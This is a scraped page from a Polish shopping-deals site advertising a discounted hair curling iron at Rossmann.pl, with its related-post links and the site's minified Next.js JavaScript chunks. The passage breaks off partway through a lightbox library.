512\",\"style\":{},\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M128 0c17.7 0 32 14.3 32 32l0 32 128 0 0-32c0-17.7 14.3-32 32-32s32 14.3 32 32l0 32 48 0c26.5 0 48 21.5 48 48l0 48L0 160l0-48C0 85.5 21.5 64 48 64l48 0 0-32c0-17.7 14.3-32 32-32zM0 192l448 0 0 272c0 26.5-21.5 48-48 48L48 512c-26.5 0-48-21.5-48-48L0 192zm64 80l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm128 0l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm144-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zM64 400l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16zm144-16c-8.8 0-16 7.2-16 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0zm112 16l0 32c0 8.8 7.2 16 16 16l32 0c8.8 0 16-7.2 16-16l0-32c0-8.8-7.2-16-16-16l-32 0c-8.8 0-16 7.2-16 16z\",\"style\":{}}]}],\"28 listopada 2020 14:52\"]}],[\"$\",\"div\",null,{\"className\":\"text-2xl leading-none font-semibold tracking-tight mb-2 sm:mb-3\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-main mr-2\",\"children\":[\"30,99\",\" zł\"]}],[\"$\",\"span\",null,{\"className\":\"text-gray-500 line-through mr-2\",\"children\":[\"44,99\",\" zł\"]}],[\"$\",\"span\",null,{\"className\":\"text-black\",\"children\":[\"-\",\"31\",\"%\"]}]]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"https://www.rossmann.pl/Produkt/Male-AGD/Ideenwelt-lokowka-do-wlosow-1-szt,162534,8843\",\"target\":\"_blank\",\"className\":\"block font-semibold text-white bg-gray-400 rounded-lg uppercase text-sm px-4 py-2.5 w-100 text-center items-center\",\"children\":[\"Przejdź do okazji \",[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"arrow-up-right-from-square\",\"className\":\"svg-inline--fa fa-arrow-up-right-from-square ms-1 text-xs\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32l82.7 0L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3l0 82.7c0 17.7 14.3 32 32 32s32-14.3 32-32l0-160c0-17.7-14.3-32-32-32L320 0zM80 32C35.8 32 0 67.8 0 112L0 432c0 44.2 35.8 80 80 80l320 0c44.2 0 80-35.8 80-80l0-112c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 112c0 8.8-7.2 16-16 16L80 448c-8.8 0-16-7.2-16-16l0-320c0-8.8 7.2-16 16-16l112 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L80 32z\",\"style\":{}}]}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"post-content mb-6\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cp\u003eW Rossmann.pl kupicie \u003ca href=\\\"https://www.rossmann.pl/Produkt/Male-AGD/Ideenwelt-lokowka-do-wlosow-1-szt,162534,8843\\\" target=\\\"_blank\\\" rel=\\\"noopener\\\"\u003elokówkę do włosów\u003c/a\u003e z powłoką ceramiczno-turmalinową Ideenwelt za \u003cstrong\u003e30,99 zł\u003c/strong\u003e.\u003c/p\u003e\\r\\n\u003cp\u003ePromocja trwa do 3\u003cstrong\u003e0.11.2020\u003c/strong\u003e\u003c/p\u003e\"}}],false,[\"$\",\"div\",null,{\"className\":\"italic text-sm text-mutted border-t pt-5 mb-5\",\"children\":\"Jeśli klikniesz w link zamieszczony na naszej stronie i sfinalizujesz zakup produktu, możemy od danego sprzedawcy otrzymać prowizję. W ten sposób nie ponosząc żadnych kosztów wspierasz pracę naszej Redakcji. Dziękujemy\"}],[\"$\",\"div\",null,{\"className\":\"border-t pt-4 font-semibold grid grid-cols-2 gap-4 flex-row-reverse items-center\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L6\",null,{\"className\":\"flex items-center my-4\",\"href\":\"/info/post/kolorowanki-coco-wyo-fuzzy-hygge-za-25-zl-na-amazonpl\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-3.5 h-3.5 me-2 rtl:rotate-180\",\"aria-hidden\":\"true\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 14 10\",\"children\":[\"$\",\"path\",null,{\"stroke\":\"currentColor\",\"stroke-linecap\":\"round\",\"stroke-linejoin\":\"round\",\"stroke-width\":\"2\",\"d\":\"M13 5H1m0 0 4 4M1 5l4-4\"}]}],[\"$\",\"span\",null,{\"className\":\"sm:hidden\",\"children\":\"Następny wpis\"}],\" \",[\"$\",\"span\",null,{\"className\":\"hidden sm:inline\",\"children\":\"Kolorowanki  Coco Wyo Fuzzy Hygge za 25 zł na Amazon.pl\"}]]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"$L6\",null,{\"className\":\"flex items-center justify-end my-4 text-right\",\"href\":\"/info/post/suknia-slubna-deborah-za-299-zl\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sm:hidden\",\"children\":\"Poprzedni wpis\"}],[\"$\",\"span\",null,{\"className\":\"hidden sm:inline\",\"children\":\"Suknia ślubna Deborah za 299 zł\"}],[\"$\",\"svg\",null,{\"className\":\"w-3.5 h-3.5 ms-2 rtl:rotate-180\",\"aria-hidden\":\"true\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 14 10\",\"children\":[\"$\",\"path\",null,{\"stroke\":\"currentColor\",\"stroke-linecap\":\"round\",\"stroke-linejoin\":\"round\",\"stroke-width\":\"2\",\"d\":\"M1 5h12m0 0L9 1m4 4L9 9\"}]}]]}]}]]}]]}],[[\"$\",\"h2\",null,{\"className\":\"pt-4 sm:px-0 text-xl uppercase mb-2 sm:mb-4 mt-4\",\"children\":\"Być może zainteresuje Cię też...\"}],[\"$\",\"div\",null,{\"className\":\"sm:grid sm:grid-cols-4 gap-4\",\"children\":[[\"$\",\"div\",\"plyta-cd-audio-here-alicia-keys-za-22-98-zl-na-amazonpl\",{\"className\":\"flex sm:flex-col items-center bg-white border border-gray-200 p-1 sm:rounded-lg sm:p-2 mb-2 sm:mb-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/plyta-cd-audio-here-alicia-keys-za-22-98-zl-na-amazonpl\",\"children\":[\"$\",\"$L15\",null,{\"className\":\"sm:rounded-t-lg\",\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/keys-here-cd.jpg\",\"width\":\"300\",\"height\":\"150\",\"alt\":\"Płyta CD-Audio Here Alicia Keys za 22,98 zł na Amazon.pl\"}]}]}],[\"$\",\"div\",null,{\"className\":\"text-sm font-semibold leading-tight basis-2/3 sm:pt-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/plyta-cd-audio-here-alicia-keys-za-22-98-zl-na-amazonpl\",\"children\":\"Płyta CD-Audio Here Alicia Keys za 22,98 zł na Amazon.pl\"}]}]]}],[\"$\",\"div\",\"kalimo-lao-spodnico-spodenki-krotkie-bawelna-rozm-l-za-24-zl-na-amazonpl\",{\"className\":\"flex sm:flex-col items-center bg-white border border-gray-200 p-1 sm:rounded-lg sm:p-2 mb-2 sm:mb-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/kalimo-lao-spodnico-spodenki-krotkie-bawelna-rozm-l-za-24-zl-na-amazonpl\",\"children\":[\"$\",\"$L15\",null,{\"className\":\"sm:rounded-t-lg\",\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/spodnico-spodnie-szorty.jpg\",\"width\":\"300\",\"height\":\"150\",\"alt\":\"Kalimo LAO spódnico-spodenki krótkie bawełna rozm. L za 24 zł na Amazon.pl\"}]}]}],[\"$\",\"div\",null,{\"className\":\"text-sm font-semibold leading-tight basis-2/3 sm:pt-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/kalimo-lao-spodnico-spodenki-krotkie-bawelna-rozm-l-za-24-zl-na-amazonpl\",\"children\":\"Kalimo LAO spódnico-spodenki krótkie bawełna rozm. L za 24 zł na Amazon.pl\"}]}]]}],[\"$\",\"div\",\"kylie-zestaw-pedzli-do-makijazu-12-sztuk-za-15-99-zl\",{\"className\":\"flex sm:flex-col items-center bg-white border border-gray-200 p-1 sm:rounded-lg sm:p-2 mb-2 sm:mb-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/kylie-zestaw-pedzli-do-makijazu-12-sztuk-za-15-99-zl\",\"children\":[\"$\",\"$L15\",null,{\"className\":\"sm:rounded-t-lg\",\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/zestaw-pedzli-do-makijazu.jpg\",\"width\":\"300\",\"height\":\"150\",\"alt\":\"Kylie Zestaw pędzli do makijażu 12 sztuk za 15,99 zł\"}]}]}],[\"$\",\"div\",null,{\"className\":\"text-sm font-semibold leading-tight basis-2/3 sm:pt-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/kylie-zestaw-pedzli-do-makijazu-12-sztuk-za-15-99-zl\",\"children\":\"Kylie Zestaw pędzli do makijażu 12 sztuk za 15,99 zł\"}]}]]}],[\"$\",\"div\",\"tefal-zestaw-naczyn-daily-cook-ze-stali-nierdzewnej-10-sztuk-g712sa55-za-359-zl-w-mall\",{\"className\":\"flex sm:flex-col items-center bg-white border border-gray-200 p-1 sm:rounded-lg sm:p-2 mb-2 sm:mb-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/tefal-zestaw-naczyn-daily-cook-ze-stali-nierdzewnej-10-sztuk-g712sa55-za-359-zl-w-mall\",\"children\":[\"$\",\"$L15\",null,{\"className\":\"sm:rounded-t-lg\",\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/zestaw-garnkow-tefal.jpg\",\"width\":\"300\",\"height\":\"150\",\"alt\":\"Tefal zestaw naczyń Daily Cook ze stali nierdzewnej 10 sztuk G712SA55 za 359 zł w Mall\"}]}]}],[\"$\",\"div\",null,{\"className\":\"text-sm font-semibold leading-tight basis-2/3 sm:pt-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/tefal-zestaw-naczyn-daily-cook-ze-stali-nierdzewnej-10-sztuk-g712sa55-za-359-zl-w-mall\",\"children\":\"Tefal zestaw naczyń Daily Cook ze stali nierdzewnej 10 sztuk G712SA55 za 359 zł w Mall\"}]}]]}]]}]]]}],[\"$\",\"div\",null,{\"className\":\"basis-1/3 flex\",\"children\":\"$L16\"}]]}]]\n"])</script><script>self.__next_f.push([1,"11:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Lokówka do włosów za 30,99 zł - Najlepsze okazje dla zadbanych kobiet\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"W Rossmann.pl kupicie lok\u0026#xF3;wk\u0026#x119; do w\u0026#x142;os\u0026#xF3;w z pow\u0026#x142;ok\u0026#x105;\"}],[\"$\",\"meta\",\"3\",{\"name\":\"application-name\",\"content\":\"zadbana\"}],[\"$\",\"link\",\"4\",{\"rel\":\"manifest\",\"href\":\"/manifest.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nf:null\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"div\",null,{\"id\":\"sidebar\",\"className\":\"sticky top-0 self-start\",\"children\":[\"$\",\"div\",null,{\"className\":\"px-4 sm:px-0 pb-2 sm:pb-4\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg uppercase mb-2\",\"children\":\"Najpopularniejsze\"}],[[\"$\",\"div\",\"dermacol-213-kryjacy-podklad-wodoodporny-spf30-za-13-49-zl-na-amazonpl\",{\"className\":\"flex leading-tight font-semibold items-center mb-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-none mr-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/dermacol-213-kryjacy-podklad-wodoodporny-spf30-za-13-49-zl-na-amazonpl\",\"className\":\"block border rounded-lg p-1 bg-white\",\"children\":[\"$\",\"$L15\",null,{\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/dermacol-podklad-promocja.jpg\",\"width\":\"80\",\"height\":\"80\",\"alt\":\"Dermacol 213 kryjący podkład wodoodporny SPF30 za 13,49 zł na Amazon.pl\"}]}]}],[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[\"$\",\"$L6\",null,{\"className\":\"text-dark\",\"href\":\"/info/post/dermacol-213-kryjacy-podklad-wodoodporny-spf30-za-13-49-zl-na-amazonpl\",\"children\":\"Dermacol 213 kryjący podkład wodoodporny SPF30 za 13,49 zł na Amazon.pl\"}]}]]}],[\"$\",\"div\",\"szklany-kubek-do-picia-z-pokrywka-i-slomka-za-12-99-zl\",{\"className\":\"flex leading-tight font-semibold items-center mb-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-none mr-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/szklany-kubek-do-picia-z-pokrywka-i-slomka-za-12-99-zl\",\"className\":\"block border rounded-lg p-1 bg-white\",\"children\":[\"$\",\"$L15\",null,{\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/szklany-kubek-z-pokrywka.jpg\",\"width\":\"80\",\"height\":\"80\",\"alt\":\"Szklany Kubek Do Picia z Pokrywką I Słomką za 12,99 zł \"}]}]}],[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[\"$\",\"$L6\",null,{\"className\":\"text-dark\",\"href\":\"/info/post/szklany-kubek-do-picia-z-pokrywka-i-slomka-za-12-99-zl\",\"children\":\"Szklany Kubek Do Picia z Pokrywką I Słomką za 12,99 zł \"}]}]]}],[\"$\",\"div\",\"zielona-herbata-matcha-w-proszku-80-g-za-16-zl-na-amazonpl\",{\"className\":\"flex leading-tight font-semibold items-center mb-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-none mr-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/zielona-herbata-matcha-w-proszku-80-g-za-16-zl-na-amazonpl\",\"className\":\"block border rounded-lg p-1 bg-white\",\"children\":[\"$\",\"$L15\",null,{\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/matcha-herbata-w-proszku.jpg\",\"width\":\"80\",\"height\":\"80\",\"alt\":\"Zielona herbata matcha w proszku 80 g za 16 zł na Amazon.pl\"}]}]}],[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[\"$\",\"$L6\",null,{\"className\":\"text-dark\",\"href\":\"/info/post/zielona-herbata-matcha-w-proszku-80-g-za-16-zl-na-amazonpl\",\"children\":\"Zielona herbata matcha w proszku 80 g za 16 zł na Amazon.pl\"}]}]]}],[\"$\",\"div\",\"torebka-na-ramie-z-regulowanym-paskiem-za-25-zl-na-amazonpl\",{\"className\":\"flex leading-tight font-semibold items-center mb-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-none mr-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/torebka-na-ramie-z-regulowanym-paskiem-za-25-zl-na-amazonpl\",\"className\":\"block border rounded-lg p-1 bg-white\",\"children\":[\"$\",\"$L15\",null,{\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/torebka-na-ramie-braz_.jpg\",\"width\":\"80\",\"height\":\"80\",\"alt\":\"Torebka na ramię z regulowanym paskiem za 25 zł na Amazon.pl\"}]}]}],[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[\"$\",\"$L6\",null,{\"className\":\"text-dark\",\"href\":\"/info/post/torebka-na-ramie-z-regulowanym-paskiem-za-25-zl-na-amazonpl\",\"children\":\"Torebka na ramię z regulowanym paskiem za 25 zł na Amazon.pl\"}]}]]}],[\"$\",\"div\",\"lampy-solarne-swiateczne-5-szt-za-7-99-zl-na-amazonpl\",{\"className\":\"flex leading-tight font-semibold items-center mb-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-none mr-2\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/post/lampy-solarne-swiateczne-5-szt-za-7-99-zl-na-amazonpl\",\"className\":\"block border rounded-lg p-1 bg-white\",\"children\":[\"$\",\"$L15\",null,{\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/lampy-solarne-swieta.jpg\",\"width\":\"80\",\"height\":\"80\",\"alt\":\"Lampy Solarne Świąteczne 5 szt. za 7,99 zł na Amazon.pl\"}]}]}],[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[\"$\",\"$L6\",null,{\"className\":\"text-dark\",\"href\":\"/info/post/lampy-solarne-swiateczne-5-szt-za-7-99-zl-na-amazonpl\",\"children\":\"Lampy Solarne Świąteczne 5 szt. za 7,99 zł na Amazon.pl\"}]}]]}]]]}]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dac3865cd644a3f98b24d4adafb5c81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zadbana.pl/_next/static/chunks/app/layout-b3f396493511e312.js
body_size: 709
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[185],{8317:(e,t,s)=>{Promise.resolve().then(s.bind(s,9998)),Promise.resolve().then(s.t.bind(s,5214,23)),Promise.resolve().then(s.bind(s,1033)),Promise.resolve().then(s.t.bind(s,231,23)),Promise.resolve().then(s.t.bind(s,3247,23)),Promise.resolve().then(s.t.bind(s,1114,23))},9998:(e,t,s)=>{"use strict";s.d(t,{ApolloWrapper:()=>i});var n=s(7437),l=s(3128),a=s(6358);function r(){let e=new l.u({uri:"https://admin.zadbana.pl/graphql",fetchOptions:{cache:"no-store"}});return new a.fe({cache:new a.h4,link:e})}function i(e){let{children:t}=e;return(0,n.jsx)(a.e$,{makeClient:r,children:t})}},1033:(e,t,s)=>{"use strict";s.r(t),s.d(t,{Search:()=>c});var n=s(7437),l=s(6463),a=s(2265),r=s(6920),i=s(5079);let c=()=>{let[e,t]=(0,a.useState)(!1),s=(0,l.useRouter)(),c=async e=>{e.preventDefault();let t=e.target;t&&s.push("/szukaj/".concat(t.query.value))},o=async e=>{e.preventDefault();let t=document.getElementById("menu");t&&(t.classList.contains("hidden")?t.classList.remove("hidden"):t.classList.add("hidden"))},d=async s=>{s.preventDefault(),t(!e)};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("div",{children:[(0,n.jsxs)("button",{type:"button",className:"sm:hidden inline-flex items-center text-2xl mr-4",onClick:d,children:[!e&&(0,n.jsx)(r.G,{className:"text-black",icon:i.Y$T}),e&&(0,n.jsx)(r.G,{className:"text-black",icon:i.g82})]}),(0,n.jsx)("button",{"aria-controls":"sidebar",type:"button",className:"sm:hidden inline-flex items-center text-2xl",onClick:o,children:(0,n.jsx)(r.G,{className:"text-black",icon:i.xiG})})]}),(0,n.jsxs)("form",{className:e?"basis-full mt-5":"hidden sm:block",onSubmit:c,children:[(0,n.jsx)("label",{htmlFor:"default-search",className:"mb-2 text-sm font-medium text-gray-900 sr-only",children:"Szukaj"}),(0,n.jsxs)("div",{className:"relative",children:[(0,n.jsx)("input",{type:"search",name:"query",id:"default-search",className:"block w-full ps-2 py-3 pe-10 text-gray-900 bg-gray-50 font-lg focus-visible:outline-none rounded-lg placeholder-gray text-sm border",placeholder:"Wpisz, czego szukasz...",required:!0}),(0,n.jsx)("button",{type:"submit",className:"block font-semibold text-main text-lg absolute rounded-lg end-0 bottom-0 px-3 p-2",children:(0,n.jsx)(r.G,{icon:i.Y$T})})]})]})]})}},5214:()=>{}},e=>{var t=t=>e(e.s=t);e.O(0,[126,676,231,524,26,130,215,744],()=>t(8317)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zadbana.pl/_next/static/chunks/app/info/post/%5Bidentifier%5D/error-ffb4e73de07790c4.js
body_size: -84
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[502],{6861:(e,n,t)=>{Promise.resolve().then(t.bind(t,7470))},7470:(e,n,t)=>{"use strict";t.r(n),t.d(n,{default:()=>o});var r=t(6463);function o(){(0,r.notFound)()}},6463:(e,n,t)=>{"use strict";var r=t(1169);t.o(r,"ServerInsertedHTMLContext")&&t.d(n,{ServerInsertedHTMLContext:function(){return r.ServerInsertedHTMLContext}}),t.o(r,"notFound")&&t.d(n,{notFound:function(){return r.notFound}}),t.o(r,"useRouter")&&t.d(n,{useRouter:function(){return r.useRouter}})}},e=>{var n=n=>e(e.s=n);e.O(0,[130,215,744],()=>n(6861)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zadbana.pl/_next/static/chunks/app/error-c83dfc95c4b13bba.js
body_size: -187
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[601],{474:(e,n,t)=>{Promise.resolve().then(t.bind(t,2446))},2446:(e,n,t)=>{"use strict";t.r(n),t.d(n,{default:()=>o});var r=t(6463);function o(){(0,r.notFound)()}},6463:(e,n,t)=>{"use strict";var r=t(1169);t.o(r,"ServerInsertedHTMLContext")&&t.d(n,{ServerInsertedHTMLContext:function(){return r.ServerInsertedHTMLContext}}),t.o(r,"notFound")&&t.d(n,{notFound:function(){return r.notFound}}),t.o(r,"useRouter")&&t.d(n,{useRouter:function(){return r.useRouter}})}},e=>{var n=n=>e(e.s=n);e.O(0,[130,215,744],()=>n(474)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zadbana.pl/_next/static/chunks/90-6ccbe91388aa0eba.js
body_size: 13545
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[90],{6648:(e,t,n)=>{"use strict";n.d(t,{default:()=>l.a});var r=n(5601),l=n.n(r)},7138:(e,t,n)=>{"use strict";n.d(t,{default:()=>l.a});var r=n(231),l=n.n(r)},5601:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return u},getImageProps:function(){return o}});let r=n(9920),l=n(497),i=n(8173),a=r._(n(1241));function o(e){let{props:t}=(0,l.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let u=i.Image},3718:()=>{},2852:()=>{},2878:(e,t,n)=>{"use strict";n.d(t,{$0:()=>es,CT:()=>N,Dy:()=>eh,Eq:()=>h,Fy:()=>v,Ju:()=>w,Nc:()=>s,OV:()=>X,P0:()=>eE,QB:()=>g,RD:()=>U,Su:()=>em,TX:()=>G,U2:()=>Q,VI:()=>E,Wy:()=>c,Xl:()=>f,ZP:()=>eF,_7:()=>eo,cO:()=>m,gJ:()=>d,hI:()=>W,hU:()=>Y,iv:()=>M,l6:()=>L,mw:()=>k,oc:()=>H,t$:()=>eI,tS:()=>O,wQ:()=>C});var r,l,i=n(2265),a=n(1911),o=n(4887);let u="yarl__";function c(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return[...t].filter(Boolean).join(" ")}function s(e){return"".concat(u).concat(e)}function d(e){return"--".concat(u).concat(e)}function f(e,t){return"".concat(e).concat(t?"_".concat(t):"")}function m(e){return t=>f(e,t)}function h(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return()=>{t.forEach(e=>{e()})}}function v(e,t,n){return()=>{let r=i.useContext(n);if(!r)throw Error("".concat(e," must be used within a ").concat(t,".Provider"));return r}}function p(){return"undefined"!=typeof window}function g(e){return void 0===e.type||"image"===e.type}function E(e,t){return e.imageFit===a.rO||e.imageFit!==a.j3&&t===a.rO}function b(e){return"string"==typeof e?Number.parseInt(e,10):e}function y(e){if("number"==typeof e)return{pixel:e};if("string"==typeof e){let t=b(e);return e.endsWith("%")?{percent:t}:{pixel:t}}return{pixel:0}}function w(e){return e.length>0}function N(e,t){var n;return e[(n=e.length)>0?(t%n+n)%n:0]}function x(e,t){return w(e)?N(e,t):void 0}function M(e){return g(e)?e.src:void 0}function C(e,t,n){if(!n)return e;let{buttons:r,...l}=e,a=r.findIndex(e=>e===t),o=i.isValidElement(n)?i.cloneElement(n,{key:t},null):n;if(a>=0){let e=[...r];return e.splice(a,1,o),{buttons:e,...l}}return{buttons:[o,...r],...l}}function k(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return Math.min(e.preload,Math.max(e.finite?t.length-1:Math.floor(t.length/2),n))}let P=Number(i.version.split(".")[0])>=19,S={open:!1,close:()=>{},index:0,slides:[],render:{},plugins:[],toolbar:{buttons:[a.t9]},labels:{},animation:{fade:250,swipe:500,easing:{fade:"ease",swipe:"ease-out",navigation:"ease-in-out"}},carousel:{finite:!1,preload:2,padding:"16px",spacing:"30%",imageFit:a.j3,imageProps:{}},controller:{ref:null,focus:!0,aria:!1,touchAction:"none",closeOnPullUp:!1,closeOnPullDown:!1,closeOnBackdropClick:!1,preventDefaultWheelX:!0,preventDefaultWheelY:!1},portal:{},noScroll:{disabled:!1},on:{},styles:{},className:""};function L(e,t){return{name:e,component:t}}function I(e,t){return{module:e,children:t}}function R(e,t,n){return e.flatMap(e=>{var r;return null!==(r=function e(t,n,r){return t.module.name===n?r(t):t.children?[I(t.module,t.children.flatMap(t=>{var l;return null!==(l=e(t,n,r))&&void 0!==l?l:[]}))]:[t]}(e,t,n))&&void 0!==r?r:[]})}let T=i.createContext(null),O=v("useDocument","DocumentContext",T);function _(e){let{nodeRef:t,children:n}=e,r=i.useMemo(()=>{let e=e=>{var n;return(null===(n=e||t.current)||void 0===n?void 0:n.ownerDocument)||document};return{getOwnerDocument:e,getOwnerWindow:t=>{var n;return(null===(n=e(t))||void 0===n?void 0:n.defaultView)||window}}},[t]);return i.createElement(T.Provider,{value:r},n)}let A=i.createContext(null),W=v("useEvents","EventsContext",A);function D(e){let{children:t}=e,[n]=i.useState({});i.useEffect(()=>()=>{Object.keys(n).forEach(e=>delete n[e])},[n]);let r=i.useMemo(()=>{let e=(e,t)=>{var r;null===(r=n[e])||void 0===r||r.splice(0,n[e].length,...n[e].filter(e=>e!==t))};return{publish:function(){for(var e,t=arguments.length,r=Array(t),l=0;l<t;l++)r[l]=arguments[l];let[i,a]=r;null===(e=n[i])||void 0===e||e.forEach(e=>e(a))},subscribe:(t,r)=>(n[t]||(n[t]=[]),n[t].push(r),()=>e(t,r)),unsubscribe:e}},[n]);return i.createElement(A.Provider,{value:r},t)}let z=i.createContext(null),U=v("useLightboxProps","LightboxPropsContext",z);function X(e){let{children:t,...n}=e;return i.createElement(z.Provider,{value:n},t)}let F=i.createContext(null),H=v("useLightboxState","LightboxStateContext",F),$=i.createContext(null),B=v("useLightboxDispatch","LightboxDispatchContext",$);function V(e,t){switch(t.type){case"swipe":{var n;let{slides:r}=e,l=(null==t?void 0:t.increment)||0,i=e.globalIndex+l,a=(n=r.length)>0?(i%n+n)%n:0,o=x(r,a);return{slides:r,currentIndex:a,globalIndex:i,currentSlide:o,animation:l||t.duration?{increment:l,duration:t.duration,easing:t.easing}:void 0}}case"update":if(t.slides!==e.slides||t.index!==e.currentIndex)return{slides:t.slides,currentIndex:t.index,globalIndex:t.index,currentSlide:x(t.slides,t.index)};return e;default:throw Error(a.c3)}}function J(e){let{slides:t,index:n,children:r}=e,[l,a]=i.useReducer(V,{slides:t,currentIndex:n,globalIndex:n,currentSlide:x(t,n)});i.useEffect(()=>{a({type:"update",slides:t,index:n})},[t,n]);let o=i.useMemo(()=>({...l,state:l,dispatch:a}),[l,a]);return i.createElement($.Provider,{value:a},i.createElement(F.Provider,{value:o},r))}let K=i.createContext(null),j=v("useTimeouts","TimeoutsContext",K);function Z(e){let{children:t}=e,[n]=i.useState([]);i.useEffect(()=>()=>{n.forEach(e=>window.clearTimeout(e)),n.splice(0,n.length)},[n]);let 